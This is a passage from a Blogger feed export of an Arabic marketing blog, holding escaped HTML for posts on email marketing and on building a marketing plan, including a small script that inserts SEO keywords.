marketing\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني من أهم وأقوى قنوات التسويق المباشرة التي يتم تنفيذها من خلال رسائل البريد الإلكتروني المجانية أو المروجة ، حيث تساعد الملخصات الإعلانية للترويج لمنتجات أو خدمات شركتك على إعلام عملائك بأحدث عروضك ، بالإضافة إلى زيادة العملاء المحتملين والعلامة التجارية\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003Eإنها تلعب دورًا رئيسيًا في استراتيجيتك التسويقية من خلال توفير الوعي وحماية صورتك أمام عملائك عند التسوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html\" target=\"_blank\"\u003Eتعرف على كيفية عمل خطة تسويقية ناجحة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمزايا التسويق عبر البريد الإلكتروني:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمنحك التسويق الإلكتروني العديد من المزايا منها:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتكلفة بسيطة\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأصبح البريد الإلكتروني أداة تسويقية شائعة جزئيًا لأنه مجاني ، لكنه يجبر المستخدم على اتخاذ إجراء تهدف الرسائل الواردة إلى قراءتها أو حذفها أو أرشفتها ويعد متوسط الدخل 38 دولار.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالوصول العابر الحدود\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eما هي منصة التسويق الأخرى التي تسمح لك بإرسال رسائل فورية إلى آلاف الأشخاص وغيرهم حول العالم ممن يريدون ذلك؟ بالطبع ، يمكن أن تساعدك كلمة وسائل التواصل الاجتماعي في نشر الكلمة إلى جمهور عالمي ، لكن لا توجد قيود على من يقرأ المحتوى الخاص بك بالفعل ، وهذه ميزة التسويق عبر البريد الإلكتروني.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eعملاء يردون بالفعل\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني إحدى القنوات الفريدة التي يرغب المستهلكون في تلقيها ، حيث ترسل معظم الشركات التي تستخدم النظام الأساسي رسائل فقط إلى الأشخاص المسجلين لتلقيها ، وتستهدف فقط أولئك المهتمين بالفعل بعلامتهم التجارية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسهولة الاستعمال :\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا يتطلب التسويق عبر البريد الإلكتروني بالضرورة فريقًا كبيرًا أو عددًا كبيرًا من الأشخاص الأذكياء والمهرة ، وبالطبع من المهم الانتباه إلى التقنيات المشتقة من مقاطع الفيديو والصور والتصميمات الإعلانية ، ولكن من السهل البدء بحملات بسيطة والنتيجة يمكن أن يكون سعيدا من أجلك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eسهولة التقييم والاختبار:\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيسمح لك التسويق عبر البريد الإلكتروني أيضًا بالتقييم قبل وبعد إرسال رسالتك ، مما يجعل من السهل معرفة أين تسوء حملتك عن طريق التتبع الدقيق لمعدلات النقر والفتح والتحويل على موقعك أو متجرك ، وهذا يسمح لك بالتحسين . الحملة على الفور وبسرعة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتلميحات حول إنشاء قائمة تسويق عبر البريد الإلكتروني\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمجموعة من النصائح التي ستساعدك في التسويق عبر البريد الإلكتروني وتزيد من تفاعل عملائك معك ومع علامتهم التجارية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإبدء اليوم\u0026nbsp;\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تنتظر شيئا لبدء حملتك عبر البريد الإلكتروني ، فكلما بدأت مبكرًا ، زادت ثقتك مع عملائك ، مما يجبرهم على انتظار رسالتك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالتسويق الموسمي\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد إنشاء حملة تسويقية للعطلات أمرًا سهلاً ، ولكن إذا كنت ترغب في تحقيق تقدم حقيقي في مبيعاتك ، فتأكد من تغطية جميع الإجازات والمواسم المتاحة بغض النظر عن أي شيء.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 مواقع التسوق الإلكتروني عبر الإنترنت\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eدعوة زوار الموقع للاشتراك\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة للتسويق عبر البريد الإلكتروني ، من المهم إنشاء نوافذ تشجع الزائرين على الاشتراك في النشرة الإخبارية لمتجرك وموقعك الإلكتروني ، خاصة أثناء العطلات والعروض ، وهذا سوف ينعش دماء عملائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eاتبع من ترك سلة التسوق ولم تكتمل عملية الشراء\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eنظرًا لأن المشتري اليوم يشعر بأنه مشغول في الوقت الخطأ وسرعان ما ينشغل بالعديد من عوامل التشتيت ، فمن الضروري أن تشير إلى من أضاف عناصر إلى عربته وأن يمشي بلطف وخفة لمن يعود ويشتري خاصة إذا كان لديه هدية مع الشحنة منك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلا تبالغ\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعد التسويق عبر البريد الإلكتروني أمرًا مهمًا ، ولكن من الضروري أن ترسل حملاتك فقط عندما تحتاج إليها لأن الكثير منها سيقود الناس إلى إهمال الرسائل ، وهنا تأتي أهمية ترشيد التسويق عبر البريد الإلكتروني حتى يتمكن المشتري من التأكد من أن العرض موجود دائما قوية وتستحق الدخول.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/backlink.html\" target=\"_blank\"\u003Eخدمة الباك لينك\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/Guest-Post.html\" target=\"_blank\"\u003Eخدمة الجيست بوست\u003C\/a\u003E لتسويق خدماتك بشكل إحترافي.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8886944423193226636\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8886944423193226636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8886944423193226636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Email-Marketing-Everything-You-Need-to-Know.html","title":" التسويق عبر البريد الإلكتروني - كل ما تحتاج معرفته email marketing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfW2QKqlguthPP0h-IEX_nLtYayRlKXxXrjfN8OWZXyvYt0zKglM6d3BNLuWfNq0skfAdDNy7-ox784wZb2TI0YK3l9QbXvihMlXcOQuFQI2JgggoOcWTymiWFDpAWpwA6qKnSK1ivbB8LaLjzC094zg6eN7jKDmua1mKWFfrZM7l2hHWQ8FZiTMtF\/s72-w640-h428-c\/%D8%A7%D9%84%D8%AA%D8%B3%D9%88%D9%8A%D9%82%20%D8%B9%D8%A8%D8%B1%20%D8%A7%D9%84%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%20%E2%80%93%20%D9%83%D9%84%20%D9%85%D8%A7%20%D8%AA%D8%AD%D8%AA%D8%A7%D8%AC%20%D9%85%D8%B9%D8%B1%D9%81%D8%AA%D9%87%20%E2%80%93%20%5Bemail%20marketing%20%5D.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8272674153680603729"},"published":{"$t":"2022-05-02T05:35:00.008-07:00"},"updated":{"$t":"2022-05-02T05:47:08.736-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"}],"title":{"type":"text","$t":" كيفية عمل خطة تسويقية ناجحة"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"خطة تسويقية,خطة تسويقية ناجحة,خطة تسويق,كيفية عمل خطة تسويقية,خطة تسويقية كاملة,كيف تكتب خطة تسويقية,خطة تسويقية لمنتج,وضع خطة تسويقية,الخطة التسويقية,تسويق,خطة تسويق الكتروني,خطة تسويقية على الفيس بوك,كتابة الخطة التسويقية,عمل خطة تسويقية,خطة,خطة تسويق في صفحة واحدة,خطة التسويق,مراحل الخطة التسويقية,عمل خطة تسويقية لمنتج جديد,عمل خطة تسويق,الخطة التسويقية الناجحة,خطة تسويق رقمي,تسويق الكترونى,خطة تسويق الكتروني جاهزة,خطة تسويقية doc\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية عمل خطة تسويقية ناجحة\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eخطة التسويق هي وثيقة تشغيلية و خريطة طريق مهمة أنشأتها المنظمات لتحديد استراتيجية إعلانية أو تسويقية ، بالإضافة إلى إجراءات محددة لمتابعة هذه الخطط وما ستنفذه الشركات أو المؤسسات لجذب العملاء المحتملين والوصول إلى السوق المستهدف وتحقيق الهدف المنشود نتيجة بيع السلع أو تقديم الخدمات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/s640\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة عمل خطة تسويقية ناجحة\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/w640-h428\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png\" title=\"كيفية عمل خطة تسويقية ناجحة\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيفية عمل خطة تسويقية ناجحة\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوضح هذه الخطة معلومات المنتج وحملات العلاقات العامة التي ستنفذها الشركة على مدار فترة زمنية ، ربما على أساس شهري أو سنوي في إطار عمل استراتيجي شامل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/12\/The-most-important-methods-of-promotion-and-e-marketing.html\" target=\"_blank\"\u003Eتعرف على أهم و أفضل طرق التسويق الإلكتروني\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eخطوات إعداد خطة تسويقية\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتختلف عملية إنشاء خطة تسويق حسب الغرض منها أو نوع المنظمة التي تنتمي إليها يمكن تلخيص خطوات تطوير خطة التسويق في ما يلي :\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقم بإعداد ملخص تنفيذي بسيط\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلإنشاء خطة تسويق وتطويرها ، يجب عليك أولاً إعداد ملخص تنفيذي ، وهو أحد أفضل الطرق لتشجيع القارئ على قراءة خطة التسويق ، وبالتالي كتابتها جيدًا ؛ لإعطاء القارئ لمحة عامة عن أهداف شركتك ، ونجاح التسويق ، والخطط المستقبلية ، والعديد من الحقائق المهمة الأخرى حول طبيعة العمل والإنجازات التي تحققت ، لضمان مشاركة العملاء واستمرارية معرفة المزيد\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحديد أهداف التسويق وفقًا للمعايير المعتمدة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد إعداد الملخص ، ستحتاج إلى تحديد الأهداف المراد تحقيقها من هذه الخطة ، ويجب أن تكون هذه الأهداف موضوعية وقابلة للقياس وقابلة للتحقيق ، مثل تحديد هدف لاكتساب عدد معين من العملاء الجدد أو عدد معين من العملاء لتكون قادرًا على الذهاب إلى مكان جديد في بلد ما مقابل المال أو كعائد على صافي الربح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتحليل شخصية  العملاء المستهدفين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتستغرق هذه الخطوة الكثير من الوقت لإجراء بحث دقيق ، لأن فكرة هذه الخطوة هي البحث عن معلومات حول العملاء المستهدفين ، بدلاً من السؤال عن كيفية زيادة عدد العملاء أو كيفية جذب العملاء المناسبين ، لذلك نحتاج إلى معرفة من هم  هؤلاء العملاء وأهدافهم ورغباتهم وميولهم وكيفية حل مشكلاتهم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطوير بحث دقيق عن المنافسين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيساعد تطوير هذه الدراسة  على معرفة المنافسين و أعمالهم وكيف يمكنك الحفاظ على مكانتك بينهم ، ونقاط القوة والضعف لديهم ، حتى تتمكن من خلق الفرص والاستراتيجيات لضمان البقاء في سوق العمل ويمكنك أيضًا تقسيم المنافسين إلى مجموعات رئيسية تشكل تهديدًا كبيرًا و المجموعات الصغيرة الأخرى تشكل خطرا أقل.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eتطوير استراتيجية تسويق فعالة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد جمع المعلومات اللازمة وإجراء البحث اللازم تبدأ الخطوة التالية بتحديد تفاصيل الاستراتيجية التسويقية الواجب اتباعها وعادة ما تستخدم الأساليب المرئية لنقل الأفكار والشرح للفريق بأكمله ثم تقسيم هذه الإستراتيجية إلى مهام لتسهيل عملية التنفيذ السليم.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمواكبة النتائج\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبعد تنفيذ الخطة ، يجب قياس النتائج وتحديد معدل نجاح الاستراتيجيات المطبقة ، مع مراعاة مدى تحقيق الهدف المنشود ، بناءً على مبادئ قابلة للقياس بشكل موضوعي يمكن لمجموعة العمل بأكملها التحليل ومن تم الفهم لتطوير العمل\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأهمية خطة التسويق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتكمن أهمية خطط التسويق في جعلها حقيقة واقعة من خلال التطبيق السليم للاستراتيجيات المستقبلية فيما يلي بعض النقاط البارزة في خطة التسويق:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتساعد خطط التسويق في تقليل عدم اليقين الذي قد يحدث في المستقبل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيساعد في إدارة الأهداف.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمساعدة الشركات على تحقيق التواصل والتنسيق بين الإدارات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبناء السيطرة على السوق.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحقيق الرضا الكامل للعملاء من خلال جودة الخدمات التي تقدمها الشركات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eفوائد خطط التسويق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوضح الخطط التسويقية القوية ممارسات العمل وتسمح لك بتحديد استراتيجيات وأهداف التسويق المستقبلية لزيادة فرص نجاحها ، وتوضيح تفاصيل كيفية التخطيط لتنفيذ هذه الاستراتيجيات ومن بين هذه الفوائد نذكر :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإعلام جميع العاملين بالشركة من حيث الحركة وإحداثيات العمل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدع عملك يكون استباقيًا وذو صلة برؤيتك وأهدافك.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتسهيل تقييم النتائج والفرص الجديدة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوجود خطة يعني أن أهدافك قابلة للقياس.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 مواقع التسوق عبر الإنترنت\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8272674153680603729\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html#comment-form","title":"0 